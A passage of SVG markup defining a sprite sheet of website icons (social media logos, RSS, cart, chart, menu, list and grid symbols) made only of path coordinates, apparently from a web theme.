			c1.3,0,2.4,0.9,2.6,2.2l7,41.7c0.9,5.3,4.8,9.6,10,10.9c15.1,3.8,29.5,9.7,42.9,17.6c4.6,2.7,10.3,2.5,14.7-0.6l34.5-24.8
			c0.5-0.3,1-0.5,1.5-0.5c0.4,0,1.2,0.1,1.9,0.8l29.8,29.8c0.9,0.9,1,2.3,0.3,3.4l-24.7,34.7c-3.1,4.3-3.3,10.1-0.6,14.7
			c7.8,13.1,13.6,27.2,17.4,41.9c1.3,5.2,5.6,9.1,10.8,9.9l42,7.1c1.3,0.2,2.2,1.3,2.2,2.6v42.1H451.9z"/>
			<path d="M239.4,136.001c-57,0-103.3,46.3-103.3,103.3s46.3,103.3,103.3,103.3s103.3-46.3,103.3-103.3S296.4,136.001,239.4,136.001
			z M239.4,315.601c-42.1,0-76.3-34.2-76.3-76.3s34.2-76.3,76.3-76.3s76.3,34.2,76.3,76.3S281.5,315.601,239.4,315.601z"/>
		</symbol>
		<symbol id="pp_facebook" viewBox="0 0 96.124 96.123">
			<path d="M72.089,0.02L59.624,0C45.62,0,36.57,9.285,36.57,23.656v10.907H24.037c-1.083,0-1.96,0.878-1.96,1.961v15.803
			c0,1.083,0.878,1.96,1.96,1.96h12.533v39.876c0,1.083,0.877,1.96,1.96,1.96h16.352c1.083,0,1.96-0.878,1.96-1.96V54.287h14.654
			c1.083,0,1.96-0.877,1.96-1.96l0.006-15.803c0-0.52-0.207-1.018-0.574-1.386c-0.367-0.368-0.867-0.575-1.387-0.575H56.842v-9.246
			c0-4.444,1.059-6.7,6.848-6.7l8.397-0.003c1.082,0,1.959-0.878,1.959-1.96V1.98C74.046,0.899,73.17,0.022,72.089,0.02z"/>
		</symbol>
		<symbol id="pp_twitter" viewBox="0 0 512 512">
			<path d="M512,97.248c-19.04,8.352-39.328,13.888-60.48,16.576c21.76-12.992,38.368-33.408,46.176-58.016
			c-20.288,12.096-42.688,20.64-66.56,25.408C411.872,60.704,384.416,48,354.464,48c-58.112,0-104.896,47.168-104.896,104.992
			c0,8.32,0.704,16.32,2.432,23.936c-87.264-4.256-164.48-46.08-216.352-109.792c-9.056,15.712-14.368,33.696-14.368,53.056
			c0,36.352,18.72,68.576,46.624,87.232c-16.864-0.32-33.408-5.216-47.424-12.928c0,0.32,0,0.736,0,1.152
			c0,51.008,36.384,93.376,84.096,103.136c-8.544,2.336-17.856,3.456-27.52,3.456c-6.72,0-13.504-0.384-19.872-1.792
			c13.6,41.568,52.192,72.128,98.08,73.12c-35.712,27.936-81.056,44.768-130.144,44.768c-8.608,0-16.864-0.384-25.12-1.44
			C46.496,446.88,101.6,464,161.024,464c193.152,0,298.752-160,298.752-298.688c0-4.64-0.16-9.12-0.384-13.568
			C480.224,136.96,497.728,118.496,512,97.248z"/>
		</symbol>
		
		<symbol id="pp_rss" viewBox="0 0 402.041 402.04">
			<path d="M54.816,292.382c-15.229,0-28.169,5.331-38.831,15.988C5.33,319.026,0,331.969,0,347.197
			c0,15.232,5.325,28.172,15.985,38.828c10.662,10.657,23.606,15.988,38.831,15.988c15.227,0,28.168-5.331,38.828-15.988
			c10.656-10.656,15.986-23.596,15.986-38.828c0-15.229-5.33-28.171-15.986-38.827C82.987,297.713,70.046,292.382,54.816,292.382z"
			/>
			<path d="M181.01,221.002c-21.51-21.698-46.158-38.97-73.948-51.816c-27.79-12.85-56.914-20.511-87.366-22.985h-1.425
			c-4.949,0-9.042,1.619-12.275,4.854C1.997,154.477,0,158.953,0,164.472v38.543c0,4.757,1.569,8.85,4.708,12.279
			c3.14,3.429,7.089,5.332,11.848,5.708c43.586,4.189,80.845,21.752,111.773,52.678c30.93,30.926,48.49,68.187,52.677,111.771
			c0.382,4.764,2.284,8.712,5.712,11.847c3.427,3.148,7.517,4.72,12.275,4.72h38.545c5.517,0,9.989-1.995,13.415-5.996
			c3.621-3.812,5.236-8.381,4.863-13.709c-2.478-30.447-10.14-59.573-22.987-87.361C219.983,267.16,202.708,242.514,181.01,221.002z
			"/>
			<path d="M367.728,239.701c-20.365-45.585-48.345-86.078-83.936-121.482c-35.405-35.594-75.896-63.572-121.485-83.939
			C116.723,13.917,68.996,2.494,19.126,0.02h-0.855c-4.949,0-9.136,1.713-12.563,5.14C1.903,8.583,0,12.964,0,18.294v40.825
			c0,4.76,1.667,8.897,4.996,12.419c3.33,3.523,7.373,5.376,12.132,5.57c40.924,2.478,79.799,12.188,116.63,29.127
			c36.83,16.94,68.806,38.972,95.93,66.09c27.118,27.123,49.149,59.101,66.089,95.931c16.94,36.836,26.557,75.705,28.839,116.627
			c0.195,4.764,2.046,8.809,5.564,12.139c3.524,3.329,7.762,4.999,12.71,4.999h40.823c5.331,0,9.701-1.902,13.134-5.715
			c3.809-3.806,5.517-8.274,5.144-13.415C399.52,333.017,388.093,285.291,367.728,239.701z"/>
		</symbol>

		<symbol id="pp_youtube" viewBox="0 0 512 512">
			<path d="M490.24,113.92c-13.888-24.704-28.96-29.248-59.648-30.976C399.936,80.864,322.848,80,256.064,80
			c-66.912,0-144.032,0.864-174.656,2.912c-30.624,1.76-45.728,6.272-59.744,31.008C7.36,138.592,0,181.088,0,255.904
			C0,255.968,0,256,0,256c0,0.064,0,0.096,0,0.096v0.064c0,74.496,7.36,117.312,21.664,141.728
			c14.016,24.704,29.088,29.184,59.712,31.264C112.032,430.944,189.152,432,256.064,432c66.784,0,143.872-1.056,174.56-2.816
			c30.688-2.08,45.76-6.56,59.648-31.264C504.704,373.504,512,330.688,512,256.192c0,0,0-0.096,0-0.16c0,0,0-0.064,0-0.096
			C512,181.088,504.704,138.592,490.24,113.92z M192,352V160l160,96L192,352z"/>
		</symbol>

		<symbol id="pp_vimeo" viewBox="0 0 438.536 438.536">
			<path d="M414.41,24.123C398.333,8.042,378.963,0,356.315,0H82.228C59.58,0,40.21,8.042,24.126,24.123
			C8.045,40.207,0.003,59.576,0.003,82.225v274.084c0,22.647,8.042,42.018,24.123,58.102c16.084,16.084,35.454,24.126,58.102,24.126
			h274.084c22.648,0,42.018-8.042,58.095-24.126c16.084-16.084,24.126-35.454,24.126-58.102V82.225
			C438.532,59.576,430.49,40.204,414.41,24.123z M358.033,145.319c-2.673,13.894-10.52,35.454-23.562,64.665
			c-13.045,29.218-29.455,57.054-49.252,83.511c-22.654,30.453-46.445,53.009-71.374,67.673c-6.473,3.99-13.706,6.995-21.698,8.99
			c-7.994,1.995-16.086,1.852-24.269-0.432c-11.613-4.948-21.414-16.847-29.408-35.689c-3.997-9.712-9.423-28.459-16.274-56.246
			c-6.85-26.837-11.897-44.633-15.131-53.387c-0.95-2.477-2.141-6.332-3.567-11.564c-1.429-5.236-2.856-9.801-4.281-13.706
			c-1.427-3.903-3.186-7.564-5.282-10.992c-3.234-5.52-7.183-8.373-11.847-8.566c-4.661-0.188-10.185,0.81-16.558,2.996
			c-6.374,2.19-11.56,2.993-15.559,2.426c-2.281-0.38-4.327-2.283-6.136-5.709c-1.809-3.422-4.237-5.896-7.283-7.421v-1.999
			c7.613-5.333,19.271-15.037,34.973-29.127c15.703-14.085,28.693-24.172,38.971-30.262c13.324-7.804,25.41-10.185,36.26-7.139
			c5.137,1.524,9.945,5.33,14.416,11.42c4.471,6.091,7.85,12.658,10.135,19.701c2.096,6.66,5.33,22.266,9.707,46.822
			c0.572,3.805,1.384,10.61,2.428,20.411c1.045,9.803,1.999,17.795,2.853,23.982c0.855,6.188,2.664,13.135,5.426,20.838
			c2.756,7.713,6.324,13.853,10.704,18.421c8.186,8.754,16.464,10.089,24.838,3.997c5.332-3.997,12.088-13.421,20.273-28.26
			c8.945-17.316,13.894-30.928,14.839-40.825c1.334-14.465-1.191-23.885-7.563-28.265c-6.372-4.377-17.173-5.902-32.401-4.57
			c3.046-9.326,7.283-18.03,12.703-26.122c5.428-8.086,11.088-14.753,16.988-19.984c5.91-5.236,12.049-9.851,18.418-13.849
			c6.379-3.996,11.848-6.897,16.423-8.705c4.565-1.809,8.466-3,11.704-3.571c25.693-3.805,43.488,0.476,53.392,12.847
			C359.077,116.576,361.075,129.141,358.033,145.319z"/>
		</symbol>

		<symbol id="pp_instagram" viewBox="0 0 169.063 169.063">
			<path d="M122.406,0H46.654C20.929,0,0,20.93,0,46.655v75.752c0,25.726,20.929,46.655,46.654,46.655h75.752
			c25.727,0,46.656-20.93,46.656-46.655V46.655C169.063,20.93,148.133,0,122.406,0z M154.063,122.407
			c0,17.455-14.201,31.655-31.656,31.655H46.654C29.2,154.063,15,139.862,15,122.407V46.655C15,29.201,29.2,15,46.654,15h75.752
			c17.455,0,31.656,14.201,31.656,31.655V122.407z"/>
			<path d="M84.531,40.97c-24.021,0-43.563,19.542-43.563,43.563c0,24.02,19.542,43.561,43.563,43.561s43.563-19.541,43.563-43.561
			C128.094,60.512,108.552,40.97,84.531,40.97z M84.531,113.093c-15.749,0-28.563-12.812-28.563-28.561
			c0-15.75,12.813-28.563,28.563-28.563s28.563,12.813,28.563,28.563C113.094,100.281,100.28,113.093,84.531,113.093z"/>
			<path d="M129.921,28.251c-2.89,0-5.729,1.17-7.77,3.22c-2.051,2.04-3.23,4.88-3.23,7.78c0,2.891,1.18,5.73,3.23,7.78
			c2.04,2.04,4.88,3.22,7.77,3.22c2.9,0,5.73-1.18,7.78-3.22c2.05-2.05,3.22-4.89,3.22-7.78c0-2.9-1.17-5.74-3.22-7.78
			C135.661,29.421,132.821,28.251,129.921,28.251z"/>
		</symbol>

		<symbol id="pp_googleplus" viewBox="0 0 96.828 96.827">
			<path d="M62.617,0H39.525c-10.29,0-17.413,2.256-23.824,7.552c-5.042,4.35-8.051,10.672-8.051,16.912
			c0,9.614,7.33,19.831,20.913,19.831c1.306,0,2.752-0.134,4.028-0.253l-0.188,0.457c-0.546,1.308-1.063,2.542-1.063,4.468
			c0,3.75,1.809,6.063,3.558,8.298l0.22,0.283l-0.391,0.027c-5.609,0.384-16.049,1.1-23.675,5.787
			c-9.007,5.355-9.707,13.145-9.707,15.404c0,8.988,8.376,18.06,27.09,18.06c21.76,0,33.146-12.005,33.146-23.863
			c0.002-8.771-5.141-13.101-10.6-17.698l-4.605-3.582c-1.423-1.179-3.195-2.646-3.195-5.364c0-2.672,1.772-4.436,3.336-5.992
			l0.163-0.165c4.973-3.917,10.609-8.358,10.609-17.964c0-9.658-6.035-14.649-8.937-17.048h7.663c0.094,0,0.188-0.026,0.266-0.077
			l6.601-4.15c0.188-0.119,0.276-0.348,0.214-0.562C63.037,0.147,62.839,0,62.617,0z M34.614,91.535
			c-13.264,0-22.176-6.195-22.176-15.416c0-6.021,3.645-10.396,10.824-12.997c5.749-1.935,13.17-2.031,13.244-2.031
			c1.257,0,1.889,0,2.893,0.126c9.281,6.605,13.743,10.073,13.743,16.678C53.141,86.309,46.041,91.535,34.614,91.535z
			M34.489,40.756c-11.132,0-15.752-14.633-15.752-22.468c0-3.984,0.906-7.042,2.77-9.351c2.023-2.531,5.487-4.166,8.825-4.166
			c10.221,0,15.873,13.738,15.873,23.233c0,1.498,0,6.055-3.148,9.22C40.94,39.337,37.497,40.756,34.489,40.756z"/>
			<path d="M94.982,45.223H82.814V33.098c0-0.276-0.225-0.5-0.5-0.5H77.08c-0.276,0-0.5,0.224-0.5,0.5v12.125H64.473
			c-0.276,0-0.5,0.224-0.5,0.5v5.304c0,0.275,0.224,0.5,0.5,0.5H76.58V63.73c0,0.275,0.224,0.5,0.5,0.5h5.234
			c0.275,0,0.5-0.225,0.5-0.5V51.525h12.168c0.276,0,0.5-0.223,0.5-0.5v-5.302C95.482,45.446,95.259,45.223,94.982,45.223z"/>
		</symbol>
		
		<symbol id="pp_pinterest" viewBox="0 0 486.392 486.392">
			<path d="M430.149,135.248C416.865,39.125,321.076-9.818,218.873,1.642
			C138.071,10.701,57.512,76.03,54.168,169.447c-2.037,57.029,14.136,99.801,68.399,111.84
			c23.499-41.586-7.569-50.676-12.433-80.802C90.222,77.367,252.16-6.718,336.975,79.313c58.732,59.583,20.033,242.77-74.57,223.71
			c-90.621-18.179,44.383-164.005-27.937-192.611c-58.793-23.286-90.013,71.135-62.137,118.072
			c-16.355,80.711-51.557,156.709-37.3,257.909c46.207-33.561,61.802-97.734,74.57-164.704
			c23.225,14.136,35.659,28.758,65.268,31.038C384.064,361.207,445.136,243.713,430.149,135.248z"/>
		</symbol>

		<symbol id="pp_filter" viewBox="-5 0 394 394.00003">
			<path d="m367.820312 0h-351.261718c-6.199219-.0117188-11.878906 3.449219-14.710938 8.960938-2.871094 5.585937-2.367187 12.3125 1.300782 17.414062l128.6875 181.285156c.042968.0625.089843.121094.132812.183594 4.675781 6.3125 7.207031 13.960938 7.21875 21.816406v147.800782c-.027344 4.375 1.691406 8.582031 4.773438 11.6875 3.085937 3.101562 7.28125 4.851562 11.65625 4.851562 2.222656-.003906 4.425781-.445312 6.480468-1.300781l72.3125-27.570313c6.476563-1.980468 10.777344-8.09375 10.777344-15.453125v-120.015625c.011719-7.855468 2.542969-15.503906 7.214844-21.816406.042968-.0625.089844-.121094.132812-.183594l128.691406-181.289062c3.667969-5.097656 4.171876-11.820313 1.300782-17.40625-2.828125-5.515625-8.511719-8.9765628-14.707032-8.964844zm0 0"/>
		</symbol>
		
		<symbol id="tdnewsletter" viewBox="0 0 480 480">
			<path d="m440 144h-8v-72c0-.175781-.089844-.320312-.097656-.496094-.046875-.71875-.191406-1.429687-.429688-2.113281-.089844-.253906-.152344-.503906-.265625-.75-.375-.84375-.898437-1.617187-1.542969-2.28125l-64-64c-.667968-.644531-1.445312-1.167969-2.296874-1.542969-.230469-.113281-.480469-.175781-.71875-.265625-.699219-.246093-1.429688-.390625-2.167969-.429687-.175781-.0312502-.3125-.121094-.480469-.121094h-280c-17.671875 0-32 14.328125-32 32v112h-8c-22.082031.027344-39.9726562 17.917969-40 40v256c.0273438 22.082031 17.917969 39.972656 40 40h400c22.082031-.027344 39.972656-17.917969 40-40v-256c-.027344-22.082031-17.917969-39.972656-40-40zm-244.558594 176h89.117188l136.800781 144h-362.71875zm244.558594-160c11.714844-.003906 21.71875 8.449219 23.671875 20l-31.671875 22.054688v-42.054688zm-35.3125-96h-28.6875c-4.417969 0-8-3.582031-8-8v-28.6875zm-340.6875-32c0-8.835938 7.164062-16 16-16h272v40c0 13.253906 10.746094 24 24 24h40v133.175781l-130.511719 90.824219h-90.976562l-130.511719-90.824219zm-24 128h8v42.054688l-31.671875-22.015626c1.933594-11.566406 11.945313-20.039062 23.671875-20.039062zm-24 280v-240.695312l163.785156 113.941406-142.984375 150.539062c-11.910156-1.601562-20.800781-11.769531-20.800781-23.785156zm427.199219 23.785156-142.984375-150.539062 163.785156-113.941406v240.695312c0 12.015625-8.890625 22.183594-20.800781 23.785156zm0 0"/>
			<path d="m168 64h144c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8h-144c-4.417969 0-8 3.582031-8 8s3.582031 8 8 8zm0 0"/>
			<path d="m96 104c0 4.417969 3.582031 8 8 8h272c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8h-272c-4.417969 0-8 3.582031-8 8zm0 0"/>
			<path d="m376 144h-272c-4.417969 0-8 3.582031-8 8s3.582031 8 8 8h272c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8zm0 0"/>
			<path d="m376 192h-272c-4.417969 0-8 3.582031-8 8s3.582031 8 8 8h272c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8zm0 0"/>
			<path d="m328 240h-176c-4.417969 0-8 3.582031-8 8s3.582031 8 8 8h176c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8zm0 0"/>
			<path d="m88 80c4.417969 0 8-3.582031 8-8v-16c0-4.417969 3.582031-8 8-8h16c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8h-16c-13.253906 0-24 10.746094-24 24v16c0 4.417969 3.582031 8 8 8zm0 0"/>
		</symbol>
		<symbol id="mtoggle" viewBox="0 0 24 24">
			<path d="M0 0h24v24H0z" fill="none"/>
			<path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z"/>
		</symbol>
		<symbol id="emptycart" viewBox="0 0 512 512">
			<path d="M273.067,315.733c0-14.114-11.486-25.6-25.6-25.6s-25.6,11.486-25.6,25.6c0,11.11,7.151,20.489,17.067,24.03V358.4     c0,47.053,38.281,85.333,85.333,85.333S409.6,405.453,409.6,358.4v-18.637c9.916-3.533,17.067-12.919,17.067-24.03     c0-14.114-11.486-25.6-25.6-25.6c-14.114,0-25.6,11.486-25.6,25.6c0,11.11,7.151,20.489,17.067,24.03V358.4     c0,37.641-30.626,68.267-68.267,68.267c-37.641,0-68.267-30.626-68.267-68.267v-18.637     C265.916,336.23,273.067,326.844,273.067,315.733z M401.067,307.2c4.702,0,8.533,3.831,8.533,8.533s-3.823,8.525-8.525,8.533     h-0.008h-0.009c-4.702-0.009-8.525-3.831-8.525-8.533S396.365,307.2,401.067,307.2z M247.475,324.267h-0.009h-0.009     c-4.702-0.009-8.525-3.831-8.525-8.533s3.831-8.533,8.533-8.533c4.702,0,8.533,3.831,8.533,8.533     S252.177,324.258,247.475,324.267z"/>
			<path d="M93.867,204.8c14.114,0,25.6-11.486,25.6-25.6c0-11.11-7.151-20.497-17.067-24.03v-35.703h145.067     c4.71,0,8.533-3.823,8.533-8.533c0-4.719-3.823-8.533-8.533-8.533H102.4c0-47.053,38.281-85.333,85.333-85.333     s85.333,38.281,85.333,85.333v52.77C263.151,158.703,256,168.09,256,179.2c0,14.114,11.486,25.6,25.6,25.6s25.6-11.486,25.6-25.6     c0-11.11-7.151-20.497-17.067-24.03v-35.703H358.4v93.867c0,4.71,3.823,8.533,8.533,8.533s8.533-3.823,8.533-8.533v-102.05     c0-0.06-0.034-0.111-0.034-0.179c0-0.06,0.034-0.111,0.034-0.171c0-4.719-3.823-8.533-8.533-8.533h-76.8     c0-56.465-45.935-102.4-102.4-102.4s-102.4,45.935-102.4,102.4v52.77c-9.916,3.533-17.067,12.919-17.067,24.03     C68.267,193.314,79.753,204.8,93.867,204.8z M281.6,170.667c4.702,0,8.533,3.831,8.533,8.533c0,4.702-3.831,8.533-8.533,8.533     c-4.702,0-8.533-3.831-8.533-8.533C273.067,174.498,276.898,170.667,281.6,170.667z M93.867,170.667     c4.702,0,8.533,3.831,8.533,8.533c0,4.702-3.831,8.533-8.533,8.533c-4.702,0-8.533-3.831-8.533-8.533     C85.333,174.498,89.165,170.667,93.867,170.667z"/>
			<path d="M119.467,494.933h-76.8c-14.114,0-25.6-11.486-25.6-25.6V409.6h93.867c4.71,0,8.533-3.823,8.533-8.533     c0-4.719-3.823-8.533-8.533-8.533H17.067V119.467h42.317c4.71,0,8.533-3.823,8.533-8.533c0-4.719-3.823-8.533-8.533-8.533H8.533     c-4.71,0-8.533,3.814-8.533,8.533v358.4C0,492.851,19.14,512,42.667,512h76.8c4.71,0,8.533-3.823,8.533-8.533     C128,498.748,124.177,494.933,119.467,494.933z"/>
			<path d="M509.295,241.647c-1.553-1.656-3.729-2.714-6.178-2.714H179.2c-4.71,0-8.533,3.814-8.533,8.533     c0,4.71,3.823,8.533,8.533,8.533h315.733v213.333c0,14.114-11.486,25.6-25.6,25.6H179.2c-14.114,0-25.6-11.486-25.6-25.6V247.467     c0-4.71-3.823-8.533-8.533-8.533c-4.71,0-8.533,3.823-8.533,8.533v221.867c0,23.518,19.14,42.667,42.667,42.667h290.133     C492.86,512,512,492.851,512,469.333V247.817C512,245.367,510.942,243.2,509.295,241.647z"/>
		</symbol>
		<symbol id="schart" viewBox="0 0 475.082 475.081">
			<path d="M461.667,49.963c-8.949-8.947-19.698-13.418-32.265-13.418H45.682c-12.562,0-23.317,4.471-32.264,13.418   C4.473,58.912,0,69.663,0,82.228V392.86c0,12.566,4.473,23.309,13.418,32.261c8.947,8.949,19.701,13.415,32.264,13.415h383.72   c12.566,0,23.315-4.466,32.265-13.415c8.945-8.952,13.415-19.701,13.415-32.261V82.228   C475.082,69.663,470.612,58.909,461.667,49.963z M146.183,392.85c0,2.673-0.859,4.856-2.574,6.571   c-1.712,1.711-3.899,2.562-6.567,2.562h-91.36c-2.662,0-4.853-0.852-6.567-2.562c-1.713-1.715-2.568-3.898-2.568-6.571V338.03   c0-2.669,0.855-4.853,2.568-6.56c1.714-1.719,3.905-2.574,6.567-2.574h91.363c2.667,0,4.858,0.855,6.567,2.574   c1.711,1.707,2.57,3.891,2.57,6.56V392.85z M146.183,283.221c0,2.663-0.859,4.854-2.574,6.564   c-1.712,1.714-3.899,2.569-6.567,2.569h-91.36c-2.662,0-4.853-0.855-6.567-2.569c-1.713-1.711-2.568-3.901-2.568-6.564v-54.819   c0-2.664,0.855-4.854,2.568-6.567c1.714-1.709,3.905-2.565,6.567-2.565h91.363c2.667,0,4.854,0.855,6.567,2.565   c1.711,1.713,2.57,3.903,2.57,6.567V283.221z M146.183,173.587c0,2.666-0.859,4.853-2.574,6.567   c-1.712,1.709-3.899,2.568-6.567,2.568h-91.36c-2.662,0-4.853-0.859-6.567-2.568c-1.713-1.715-2.568-3.901-2.568-6.567V118.77   c0-2.666,0.855-4.856,2.568-6.567c1.714-1.713,3.905-2.568,6.567-2.568h91.363c2.667,0,4.854,0.855,6.567,2.568   c1.711,1.711,2.57,3.901,2.57,6.567V173.587z M292.362,392.85c0,2.673-0.855,4.856-2.563,6.571c-1.711,1.711-3.9,2.562-6.57,2.562   H191.86c-2.663,0-4.853-0.852-6.567-2.562c-1.713-1.715-2.568-3.898-2.568-6.571V338.03c0-2.669,0.855-4.853,2.568-6.56   c1.714-1.719,3.904-2.574,6.567-2.574h91.365c2.669,0,4.859,0.855,6.57,2.574c1.704,1.707,2.56,3.891,2.56,6.56v54.819H292.362z    M292.362,283.221c0,2.663-0.855,4.854-2.563,6.564c-1.711,1.714-3.9,2.569-6.57,2.569H191.86c-2.663,0-4.853-0.855-6.567-2.569   c-1.713-1.711-2.568-3.901-2.568-6.564v-54.819c0-2.664,0.855-4.854,2.568-6.567c1.714-1.709,3.904-2.565,6.567-2.565h91.365   c2.669,0,4.859,0.855,6.57,2.565c1.704,1.713,2.56,3.903,2.56,6.567v54.819H292.362z M292.362,173.587   c0,2.666-0.855,4.853-2.563,6.567c-1.711,1.709-3.9,2.568-6.57,2.568H191.86c-2.663,0-4.853-0.859-6.567-2.568   c-1.713-1.715-2.568-3.901-2.568-6.567V118.77c0-2.666,0.855-4.856,2.568-6.567c1.714-1.713,3.904-2.568,6.567-2.568h91.365   c2.669,0,4.859,0.855,6.57,2.568c1.704,1.711,2.56,3.901,2.56,6.567v54.817H292.362z M438.536,392.85   c0,2.673-0.855,4.856-2.562,6.571c-1.718,1.711-3.908,2.562-6.571,2.562h-91.354c-2.673,0-4.862-0.852-6.57-2.562   c-1.711-1.715-2.56-3.898-2.56-6.571V338.03c0-2.669,0.849-4.853,2.56-6.56c1.708-1.719,3.897-2.574,6.57-2.574h91.354   c2.663,0,4.854,0.855,6.571,2.574c1.707,1.707,2.562,3.891,2.562,6.56V392.85z M438.536,283.221c0,2.663-0.855,4.854-2.562,6.564   c-1.718,1.714-3.908,2.569-6.571,2.569h-91.354c-2.673,0-4.862-0.855-6.57-2.569c-1.711-1.711-2.56-3.901-2.56-6.564v-54.819   c0-2.664,0.849-4.854,2.56-6.567c1.708-1.709,3.897-2.565,6.57-2.565h91.354c2.663,0,4.854,0.855,6.571,2.565   c1.707,1.713,2.562,3.903,2.562,6.567V283.221z M438.536,173.587c0,2.666-0.855,4.853-2.562,6.567   c-1.718,1.709-3.908,2.568-6.571,2.568h-91.354c-2.673,0-4.862-0.859-6.57-2.568c-1.711-1.715-2.56-3.901-2.56-6.567V118.77   c0-2.666,0.849-4.856,2.56-6.567c1.708-1.713,3.897-2.568,6.57-2.568h91.354c2.663,0,4.854,0.855,6.571,2.568   c1.707,1.711,2.562,3.901,2.562,6.567V173.587z"/>
		</symbol>
		<symbol id="360deg" viewBox="0 0 480 480">
			<path d="M391.502,210.725c-5.311-1.52-10.846,1.555-12.364,6.865c-1.519,5.31,1.555,10.846,6.864,12.364
			C431.646,243.008,460,261.942,460,279.367c0,12.752-15.51,26.749-42.552,38.402c-29.752,12.82-71.958,22.2-118.891,26.425
			l-40.963-0.555c-0.047,0-0.093-0.001-0.139-0.001c-5.46,0-9.922,4.389-9.996,9.865c-0.075,5.522,4.342,10.06,9.863,10.134
			l41.479,0.562c0.046,0,0.091,0.001,0.136,0.001c0.297,0,0.593-0.013,0.888-0.039c49.196-4.386,93.779-14.339,125.538-28.024
			C470.521,316.676,480,294.524,480,279.367C480,251.424,448.57,227.046,391.502,210.725z"/>
			<path d="M96.879,199.333c-5.522,0-10,4.477-10,10c0,5.523,4.478,10,10,10H138v41.333H96.879c-5.522,0-10,4.477-10,10
			s4.478,10,10,10H148c5.523,0,10-4.477,10-10V148c0-5.523-4.477-10-10-10H96.879c-5.522,0-10,4.477-10,10s4.478,10,10,10H138
			v41.333H96.879z"/>
			<path d="M188.879,280.667h61.334c5.522,0,10-4.477,10-10v-61.333c0-5.523-4.477-10-10-10h-51.334V158H240c5.523,0,10-4.477,10-10
			s-4.477-10-10-10h-51.121c-5.523,0-10,4.477-10,10v122.667C178.879,276.19,183.356,280.667,188.879,280.667z M198.879,219.333
			h41.334v41.333h-41.334V219.333z"/>
			<path d="M291.121,280.667h61.334c5.522,0,10-4.477,10-10V148c0-5.523-4.478-10-10-10h-61.334c-5.522,0-10,4.477-10,10v122.667
			C281.121,276.19,285.599,280.667,291.121,280.667z M301.121,158h41.334v102.667h-41.334V158z"/>
			<path d="M182.857,305.537c-3.567-4.216-9.877-4.743-14.093-1.176c-4.217,3.567-4.743,9.876-1.177,14.093l22.366,26.44
			c-47.196-3.599-89.941-12.249-121.37-24.65C37.708,308.06,20,293.162,20,279.367c0-16.018,23.736-33.28,63.493-46.176
			c5.254-1.704,8.131-7.344,6.427-12.598c-1.703-5.253-7.345-8.13-12.597-6.427c-23.129,7.502-41.47,16.427-54.515,26.526
			C7.674,252.412,0,265.423,0,279.367c0,23.104,21.178,43.671,61.242,59.48c32.564,12.849,76.227,21.869,124.226,25.758
			l-19.944,22.104c-3.7,4.1-3.376,10.424,0.725,14.123c1.912,1.726,4.308,2.576,6.696,2.576c2.731,0,5.453-1.113,7.427-3.301
			l36.387-40.325c1.658-1.837,2.576-4.224,2.576-6.699v-0.764c0-2.365-0.838-4.653-2.365-6.458L182.857,305.537z"/>
			<path d="M381.414,137.486h40.879c5.522,0,10-4.477,10-10V86.592c0-5.523-4.478-10-10-10h-40.879c-5.522,0-10,4.477-10,10v40.894
			C371.414,133.009,375.892,137.486,381.414,137.486z M391.414,96.592h20.879v20.894h-20.879V96.592z"/>
		</symbol>
		<symbol id="ppvideo" viewBox="0 0 60 60">
			<path d="M45.563,29.174l-22-15c-0.307-0.208-0.703-0.231-1.031-0.058C22.205,14.289,22,14.629,22,15v30
			c0,0.371,0.205,0.711,0.533,0.884C22.679,45.962,22.84,46,23,46c0.197,0,0.394-0.059,0.563-0.174l22-15
			C45.836,30.64,46,30.331,46,30S45.836,29.36,45.563,29.174z M24,43.107V16.893L43.225,30L24,43.107z"/>
		</symbol>
		<symbol id="list" viewBox="0 0 24 24">
			<path d="M4 10.5c-.83 0-1.5.67-1.5 1.5s.67 1.5 1.5 1.5 1.5-.67 1.5-1.5-.67-1.5-1.5-1.5zm0-6c-.83 0-1.5.67-1.5 1.5S3.17 7.5 4 7.5 5.5 6.83 5.5 6 4.83 4.5 4 4.5zm0 12c-.83 0-1.5.68-1.5 1.5s.68 1.5 1.5 1.5 1.5-.68 1.5-1.5-.67-1.5-1.5-1.5zM8 19h12c.55 0 1-.45 1-1s-.45-1-1-1H8c-.55 0-1 .45-1 1s.45 1 1 1zm0-6h12c.55 0 1-.45 1-1s-.45-1-1-1H8c-.55 0-1 .45-1 1s.45 1 1 1zM7 6c0 .55.45 1 1 1h12c.55 0 1-.45 1-1s-.45-1-1-1H8c-.55 0-1 .45-1 1z"/>
		</symbol>
		<symbol id="grid" viewBox="0 0 276.167 276.167">
			<path d="M33.144,2.471C15.336,2.471,0.85,16.958,0.85,34.765s14.48,32.293,32.294,32.293s32.294-14.486,32.294-32.293    S50.951,2.471,33.144,2.471z"/>
			<path d="M137.663,2.471c-17.807,0-32.294,14.487-32.294,32.294s14.487,32.293,32.294,32.293c17.808,0,32.297-14.486,32.297-32.293    S155.477,2.471,137.663,2.471z"/>
			<path d="M243.873,67.059c17.804,0,32.294-14.486,32.294-32.293S261.689,2.471,243.873,2.471s-32.294,14.487-32.294,32.294    S226.068,67.059,243.873,67.059z"/>
			<path d="M32.3,170.539c17.807,0,32.297-14.483,32.297-32.293c0-17.811-14.49-32.297-32.297-32.297S0,120.436,0,138.246    C0,156.056,14.493,170.539,32.3,170.539z"/>
			<path d="M136.819,170.539c17.804,0,32.294-14.483,32.294-32.293c0-17.811-14.478-32.297-32.294-32.297    c-17.813,0-32.294,14.486-32.294,32.297C104.525,156.056,119.012,170.539,136.819,170.539z"/>
			<path d="M243.038,170.539c17.811,0,32.294-14.483,32.294-32.293c0-17.811-14.483-32.297-32.294-32.297    s-32.306,14.486-32.306,32.297C210.732,156.056,225.222,170.539,243.038,170.539z"/>
			<path d="M33.039,209.108c-17.807,0-32.3,14.483-32.3,32.294c0,17.804,14.493,32.293,32.3,32.293s32.293-14.482,32.293-32.293    S50.846,209.108,33.039,209.108z"/>
			<path d="M137.564,209.108c-17.808,0-32.3,14.483-32.3,32.294c0,17.804,14.487,32.293,32.3,32.293    c17.804,0,32.293-14.482,32.293-32.293S155.368,209.108,137.564,209.108z"/>
